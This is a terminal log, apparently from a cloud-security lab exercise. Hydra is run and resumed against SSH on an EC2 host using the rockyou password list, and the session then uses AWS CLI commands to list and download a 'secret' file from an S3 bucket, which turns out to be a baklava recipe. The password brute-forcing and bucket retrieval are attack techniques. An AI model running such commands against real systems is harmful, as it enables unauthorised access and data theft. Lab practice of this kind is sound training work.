 ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-224:~$ hydra -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.

[INFORMATION] reading restore file ./hydra.restore
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-23 22:10:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-216-114-80.compute-1.amazonaws.com:22/
[STATUS] 8409.00 tries/min, 8409 tries in 00:01h, 14335991 to do in 28:25h, 16 active
[STATUS] 2963.00 tries/min, 8889 tries in 00:03h, 14335511 to do in 80:39h, 16 active
[STATUS] 1407.00 tries/min, 9849 tries in 00:07h, 14334551 to do in 169:49h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-224:~$ hydra -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.

[INFORMATION] reading restore file ./hydra.restore
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-23 22:37:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-216-114-80.compute-1.amazonaws.com:22/
[STATUS] 11211.00 tries/min, 11211 tries in 00:01h, 14333189 to do in 21:19h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-224:~$ aws s3 ls  s3://cand-c3-secret-recipes-807329107624/ --region us-east-1
2022-05-22 22:51:08       1540 secret_recipe.txt
[ubuntu@ip-10-192-11-224:~$ aws s3 cp s3://cand-c3-secret-recipes-807329107624/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-807329107624/secret_recipe.txt to ./secret_recipe.txt
[ubuntu@ip-10-192-11-224:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
[ubuntu@ip-10-192-11-224:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.